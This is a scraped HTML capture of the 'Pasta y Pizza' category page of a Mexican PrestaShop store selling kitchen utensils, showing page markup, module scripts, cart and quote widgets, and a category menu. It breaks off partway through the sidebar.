

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ventadeutensiliosdecocina.com.mx/30-pasta-y-pizza
body_size: 20209
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="mx"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="mx"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="mx"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="mx"><![endif]-->
<html lang="mx">
	<head>
		<meta charset="utf-8" />
		<title>Pasta y Pizza - VENTA DE UTENSILIOS DE COCINA</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1687994740" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1687994740" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/category.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homefeatured/css/homefeatured.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/minimal_16_theme/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/deluxecustom404/views/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/saleonwhatsapp/views/css/sow_front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/askforaquotemodul/views/css/style_new.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/ybc_blog_free/views/css/prettyPhoto.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/ybc_blog_free/views/css/fix16.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/ybc_blog_free/views/css/blog.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/ybc_blog_free/views/css/owl.carousel.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/ybc_blog_free/views/css/owl.theme.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/ybc_blog_free/views/css/owl.transitions.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/custombanners/views/css/lib/swiper11.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/custombanners/views/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/custombanners/views/css/custom.css" type="text/css" media="all" />
		<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Cerrar';
var FancyboxI18nNext = 'Pr&oacute;ximo';
var FancyboxI18nPrev = 'Anterior';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://ventadeutensiliosdecocina.com.mx/';
var baseUri = 'https://ventadeutensiliosdecocina.com.mx/';
var blocksearch_type = 'top';
var cb_isDesktop = 1;
var chatIconPath = 'http://ventadeutensiliosdecocina.com.mx/modules/saleonwhatsapp/views/img/whatsapp.svg';
var chat_background_color = false;
var chat_header_color = false;
var chat_message = '';
var chat_phone = false;
var chat_popup = '';
var chat_position = 'right';
var chat_staus = 0;
var comparator_max_item = 3;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Personalización n°';
var delete_txt = 'Borrar';
var error_l = 'Error L';
var freeProductTranslation = '¡Gratis!';
var freeShippingTranslation = '¡Envío gratis!';
var id_lang = 2;
var img_dir = 'https://ventadeutensiliosdecocina.com.mx/themes/minimal_16_theme/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var max_item = 'No puede agregar más de 3 producto(s) a la comparación de productos';
var min_item = 'Seleccione al menos un producto';
var page_name = 'category';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 0;
var quickView = true;
var removingLinkText = 'eliminar este producto de mi carrito';
var request = 'https://ventadeutensiliosdecocina.com.mx/30-pasta-y-pizza';
var response_text_l = 'Texto de respuesta';
var roundMode = 2;
var search_url = 'https://ventadeutensiliosdecocina.com.mx/search';
var sow_curr_cont = 'category';
var sow_load_state = 'https://ventadeutensiliosdecocina.com.mx/module/saleonwhatsapp/SowFront?ajax=1&action=LoadStates';
var sow_modal = 'https://ventadeutensiliosdecocina.com.mx/module/saleonwhatsapp/SowFront?ajax=1&action=modal';
var sow_order = 'https://ventadeutensiliosdecocina.com.mx/module/saleonwhatsapp/SowFront?ajax=1&action=order';
var sow_v = 0;
var static_token = '73fb33aeb1f0a912ec45b3e6e3053f39';
var status_code_l = 'Código de estado';
var token = '9832bb93c85720214919e2886df165cb';
var usingSecureMode = true;
</script>

		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/global.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/autoload/10-bootstrap.min.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/autoload/15-jquery.total-storage.min.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/autoload/15-jquery.uniform-modified-pts.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/products-comparison.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/category.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/modules/blocksearch/blocksearch.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/modules/blocktopmenu/js/hoverIntent.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/modules/blocktopmenu/js/superfish-modified.js"></script>
		<script type="text/javascript" src="/themes/minimal_16_theme/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
		<script type="text/javascript" src="/modules/saleonwhatsapp/views/js/floating-wpp.min.js"></script>
		<script type="text/javascript" src="/modules/saleonwhatsapp/views/js/plugin/jquery.easing.min.js"></script>
		<script type="text/javascript" src="/modules/saleonwhatsapp/views/js/sow_front.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/showquotedetail.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/checkoptcategory.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/showdetails.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/updownbtn.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/handviewlist.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/emailadminsetting.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/languagesaveform.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/searchajax.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/addproduct.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/delproductstore.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/delmes.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/dateFormat.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/jquery.dateFormat.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/checkmess.js"></script>
		<script type="text/javascript" src="/modules/askforaquotemodul/views/js/checkoptadm.js"></script>
		<script type="text/javascript" src="/modules/ybc_blog_free/views/js/owl.carousel.js"></script>
		<script type="text/javascript" src="/modules/ybc_blog_free/views/js/jquery.prettyPhoto.js"></script>
		<script type="text/javascript" src="/modules/ybc_blog_free/views/js/prettyPhoto.inc.js"></script>
		<script type="text/javascript" src="/modules/ybc_blog_free/views/js/blog.js"></script>
		<script type="text/javascript" src="/modules/custombanners/views/js/front.js"></script>
		<script type="text/javascript" src="/modules/custombanners/views/js/lib/swiper11.js"></script>
		<script type="text/javascript" src="/modules/custombanners/views/js/slider.js"></script>
	
		
            <script language="javascript" type="text/javascript">
                var askquote_base_url="/";
                var num_display="5";
            </script>    <style>.ybc-blog-post-footer .read_more:hover
{
    background:#2fb5d2;
    border-color:#2fb5d2;
}
.ybc-blog-like-span.active, .be-tag-block .be-tags a, .be-tag-block .be-tags,
.ybc-blog-related-posts-meta-categories > a {
  color:#2fb5d2;
}
.ybc-blog-form-comment .blog-submit .button
{
  background:#2fb5d2; 
}
a:hover, .ybc-blog-like-span:hover, .ybc-block-comment-report:hover{
    color: #2fb5d2;
}
.nivo-caption 
{
     background:#2fb5d2; 
     opacity:0.6;
}</style>

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="category" class="category category-30 category-pasta-y-pizza hide-right-column lang_mx">
					<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								

							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="https://ventadeutensiliosdecocina.com.mx/my-account" rel="nofollow" title="Inicie sesión en su cuenta de cliente">
			Iniciar sesión
		</a>
	</div>
<!-- /Block usmodule NAV --></nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://ventadeutensiliosdecocina.com.mx/" title="VENTA DE UTENSILIOS DE COCINA">
										<img class="logo img-responsive" src="https://ventadeutensiliosdecocina.com.mx/img/equipo-de-proteccion-poder-logo-1687992796.jpg" alt="VENTA DE UTENSILIOS DE COCINA" width="192" height="132"/>
									</a>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="https://ventadeutensiliosdecocina.com.mx/search" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- Block user information module HEADER -->
<div id="header_user" >
	<ul id="header_nav">
				<li id="shopping_cart">
			<a href="https://ventadeutensiliosdecocina.com.mx/quick-order" title="Ver mi carrito de compras" rel="nofollow">Carrito:
			<span class="ajax_cart_quantity hidden">0</span>
			<span class="ajax_cart_product_txt hidden">producto</span>
			<span class="ajax_cart_product_txt_s hidden">Productos</span>
			<span class="ajax_cart_total hidden">
							</span>
			<span class="ajax_cart_no_product">vacío</span>
			</a>
		</li>
				<li id="your_account"><a href="https://ventadeutensiliosdecocina.com.mx/my-account" title="Ver mi cuenta de cliente" rel="nofollow">Su cuenta</a></li>
	</ul>
	<p id="header_user_info">
		Bienvenido
					<a href="https://ventadeutensiliosdecocina.com.mx/my-account" title="Acceda a su cuenta de cliente" class="login" rel="nofollow">Iniciar sesión</a>
			</p>
</div>
<!-- /Block user information module HEADER -->
<!-- MODULE Block cart -->
<div class="col-sm-4 clearfix">
	<div class="shopping_cart">
		<a href="https://ventadeutensiliosdecocina.com.mx/quick-order" title="Ver mi carrito de compras" rel="nofollow">
			<b>Carrito:</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">producto</span>
			<span class="ajax_cart_product_txt_s unvisible">Productos</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">vacío</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Sin productos
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			¡Envío gratis!
																	</span>
								<span>
									Transporte
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">$ 0</span>
								<span>Total</span>
							</div>
															<p>
																	Precios están sin IVA
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://ventadeutensiliosdecocina.com.mx/quick-order" title="Confirmar" rel="nofollow">
								<span>
									Confirmar<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Cerrar Ventana"></span>
				<h2>
					<i class="icon-ok"></i>Producto añadido correctamente a su carrito de compras
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Cantidad</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Hay 1 artículo en su carrito.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total de artículos:
													(IVA incluido)
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Total gastos de envío:&nbsp;(IVA incluido)
					</strong>
					<span class="ajax_cart_shipping_cost">
													¡Envío gratis!
											</span>
				</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													(IVA incluido)
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuar la compra">
						<span>
							<i class="icon-chevron-left left"></i>Continuar la compra
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://ventadeutensiliosdecocina.com.mx/quick-order" title="Ir a la caja" rel="nofollow">
						<span>
							Ir a la caja<i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Categorías</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://ventadeutensiliosdecocina.com.mx/" title="CATEGORIAS">CATEGORIAS</a><ul><li><a href="https://ventadeutensiliosdecocina.com.mx/3-d-reposteria" title="D Repostería">D Repostería</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/4-aceiteras-saleros-y-vinagreras" title="Aceiteras, saleros y vinagreras">Aceiteras, saleros y vinagreras</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/5-basculas" title="Basculas">Basculas</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/6-bases-para-pastel" title="Bases para Pastel">Bases para Pastel</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/7-blondas-y-cajas" title="Blondas y Cajas">Blondas y Cajas</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/8-bolsas-isotermicas" title="Bolsas Isótermicas">Bolsas Isótermicas</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/9-bolsas-para-verduras-y-freidoras" title="Bolsas para Verduras y Freidoras">Bolsas para Verduras y Freidoras</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/10-botellas-y-botes" title="Botellas y botes">Botellas y botes</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/11-cacerolas-y-ollas" title="Cacerolas y ollas">Cacerolas y ollas</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/12-cafeteras" title="Cafeteras">Cafeteras</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/13-cake-topper" title="Cake Topper">Cake Topper</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/14-capacillos-y-moldes-para-cupcakes" title="Capacillos y Moldes para cupcakes">Capacillos y Moldes para cupcakes</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/15-cazos-y-pocillos" title="Cazos y Pocillos">Cazos y Pocillos</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/16-champaneras-y-enfriadores" title="Champañeras y Enfriadores">Champañeras y Enfriadores</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/17-charolas-para-horno" title="Charolas para Horno">Charolas para Horno</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/18-d-cocina" title="D Cocina">D Cocina</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/19-cocteleras" title="Cocteleras">Cocteleras</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/20-copas-y-vasos" title="Copas y Vasos">Copas y Vasos</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/21-cortadores-de-frutas-y-verduras" title="Cortadores de frutas y verduras">Cortadores de frutas y verduras</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/22-cortadores-de-galletas" title="Cortadores de Galletas">Cortadores de Galletas</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/23-d-fogones" title="D Fogones">D Fogones</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/24-d-mesa" title="D Mesa">D Mesa</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/25-d-moldes-y-cortadores" title="D Moldes y Cortadores">D Moldes y Cortadores</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/26-d-peltre" title="D Peltre">D Peltre</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/27-moldes" title="Moldes">Moldes</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/28-organizador-de-cajones" title="Organizador de cajones">Organizador de cajones</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/29-paelleras" title="Paelleras">Paelleras</a></li><li class="sfHoverForce"><a href="https://ventadeutensiliosdecocina.com.mx/30-pasta-y-pizza" title="Pasta y Pizza">Pasta y Pizza</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/31-pistola-para-galletas-o-churrera" title="Pistola para Galletas o Churrera">Pistola para Galletas o Churrera</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/32-porta-capsulas-de-cafe" title="Porta Capsulas de Cafe">Porta Capsulas de Cafe</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/33-d-textil" title="D Textil">D Textil</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/34-d-utensilios" title="D Utensilios">D Utensilios</a></li><li><a href="https://ventadeutensiliosdecocina.com.mx/35-resultados-de-la-busqueda" title="Resultados de la búsqueda">Resultados de la búsqueda</a></li></ul></li>
							<li class="sf-search noBack" style="float:right">
					<form id="searchbox" action="https://ventadeutensiliosdecocina.com.mx/search" method="get">
						<p>
							<input type="hidden" name="controller" value="search" />
							<input type="hidden" value="position" name="orderby"/>
							<input type="hidden" value="desc" name="orderway"/>
							<input type="text" name="search_query" value="" />
						</p>
					</form>
				</li>
					</ul>
	</div>
	<!--/ Menu -->
<script language="javascript" type="text/javascript">
    var token_askaquotemodule = "3ab1ec2945b1e8b70cc8d0b91c05540f";
    var option_show_captcha = "1";
    var check_id_customer = "0";
    var ss_id = "d6c165f43becc5b8bc7102b87918b1d9";
    var url_php = "https://ventadeutensiliosdecocina.com.mx/";
    var sign_currency = "$";
    var option_addtocart = "0";
    var success = "Su solicitud de cotización está completa, Gracias.";
    var quote_l = "Presupuestos";
    var empty_l = "(vacío)";
    var product_l = "producto";
    var products_l = "productos";
    var cart_total_l = "Total del carrito:";
    var table_header_sku = "SKU:";
    var table_header_Total_2 = "Total:";
    var x_l = "x";
    var success_message = "Su mensaje ha sido enviado con éxito a nuestro equipo.";
    var click_ask_success = "¡Producto agregado con éxito a su carrito de cotización!";
    var no_product_in_quote = "No hay producto en su cotización";
    var check_vs = "0";
</script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:600" rel="stylesheet">
<link href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" rel="stylesheet">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">

<div class="ask_quote td_quote_top  hookdisplayTop">
	<div class = "td_ask_quote">
		<div class = "quotes" >
			<a  href = "https://ventadeutensiliosdecocina.com.mx/module/askforaquotemodul/quotes" style = "font-size:17px;cursor:pointer;" class="td_cart_quote" >
				<i id="bag" class="ion-bag"></i>
			</a>
								<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id= "0">0</span>
					
		</div>
	<span class = "block_quotes td_block_quotes">
		<div class="quotes_cart_block td_quotes_cart_block" id="box-body"  style="display:none"  >
    		<div class = "quote_body td_quote_body">
    							
    								<div class="td_quotes-cart-prices quotes-cart-prices">
						<span class="td_total" style="float: left;width: 50px;font-weight: 700;">Total: </span>
						<span class="quotes-cart-total td_total" style = "float:right;">
							$ 0
						</span>
					</div>
	                				
    		</div>
    		<div class = "quote_button check_box td_quote_button">
				<div class = "btn_quote check_box td_btn_quote">
					<a class = "btn btn-default_mine td_view_list" href= "https://ventadeutensiliosdecocina.com.mx/module/askforaquotemodul/quotes" >
						Ver lista
					</a>
				</div>
			</div>
    	</div>
		
    </span>
	</div>
</div>
	
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
 <div class="td_dp_popup" id="dp_popup">
        <div class="clearfix">
            <div class="td_content_popup content_popup">
            <div class="td_popup-header popup-header">
                <h3 class="modal-title h6 text-xs-center" id="myModalLabel">
                    <i class="fa fa-check"></i>
                    ¡Producto agregado con éxito a la cotización!
                </h3>
                <button id="close" class="td_close" >
                    <span aria-hidden="true">×</span>
                </button>
              </div>
                
                <div class="div_button" >
                    <div class="td_infor_product infor_product">
                        
                    </div>
                    <div class="td_ppooppuupp">
                        <p  class = "td_right_popup" >Hay
                            <span class="td_number_items"></span>
                            artículos en su cotización.
                        </p>
                                                    <p class="quotes-cart-total col-xs-12 col-lg-6 td_right_popup td_total td_total_popup" style = "text-align:left;width:43%;display:block;float:left;">Precios totales: 
                                <span class="td_price_popup"></span>
                            </p>
                                            </div>
                    <div class="td_button_popup">
                        <span class="back_shopping btn btn-secondary button_cancel_popup td_button_cancel_popup">
                            <span class="continue">
                                Continuar comprando / cotizando
                            </span>
                        </span>
                        <a class="btn btn-primary button_detail_quote td_button_detail_quote" href="https://ventadeutensiliosdecocina.com.mx/module/askforaquotemodul/quotes" rel="nofollow"><span class="go_to">
                                <i class="fa fa-check"></i> Ir a Cotizador
                            </span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="td_background_popup background_popup"></div>
        <a class="whatsappchat-anchor VENTA DE UTENSILIOS DE COCINA whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=mx&amp;phone=5219512764992&amp;text=Clave para Asesor: DS-121288. (NO BORRAR- ENVIAR MENSAJE) ¿Cuál es su nombre y correo electrónico? https://ventadeutensiliosdecocina.com.mx/30-pasta-y-pizza " rel="noopener noreferrer">        <div class="whatsapp whatsapp_1 whatsapp-top center"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                Atención a clientes WhatsApp            </span>
        </div>
    </a>    							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://ventadeutensiliosdecocina.com.mx/" title="Volver a Inicio"><i class="icon-home"></i></a>
			<span class="navigation-pipe" >&gt;</span>
					<span class="navigation_page">Pasta y Pizza</span>
			</div>
<!-- /Breadcrumb -->
										<div class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12">
</div>
					</div>
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3">
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://ventadeutensiliosdecocina.com.mx/content/category/1-home">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																					<li>
							<a href="https://ventadeutensiliosdecocina.com.mx/stores" title="Nuestras tiendas">
								Nuestras tiendas
							</a>
						</li>
									</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
    <div class="block ybc_block_categories ybc_blog_free_ltr_mode">
        <h4 class="title_blog title_block">Blog categories</h4>
        <div class="content_block block_content">
            <ul>
                                    <li >
                        <a href="https://ventadeutensiliosdecocina.com.mx/blog/category/1-BLOG.html">BLOG</a>
                    </li>
                            </ul>
        </div>    
    </div>

<div class="block ybc_block_search ybc_blog_free_ltr_mode">
    <h4 class="title_blog title_block">Blog Search</h4>
    <div class="content_block block_content">
